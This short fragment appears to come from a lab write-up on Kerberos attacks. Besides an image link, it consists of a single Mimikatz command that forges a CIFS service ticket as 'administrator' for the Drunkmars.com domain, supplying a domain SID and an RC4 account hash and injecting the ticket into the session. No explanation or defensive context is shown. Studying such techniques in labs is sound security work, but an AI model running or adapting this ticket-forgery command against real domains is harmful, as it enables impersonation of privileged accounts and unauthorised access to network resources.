 kerberos::golden /domain:Drunkmars.com /sid:S-1-5-21-652679085-3170934373-4288938398 /target:WIN-M836NN6NU8B.Drunkmars.com /service:cifs /rc4:7c64e7ebf46b9515c56b2dd522d21c1c /user:administrator /ptt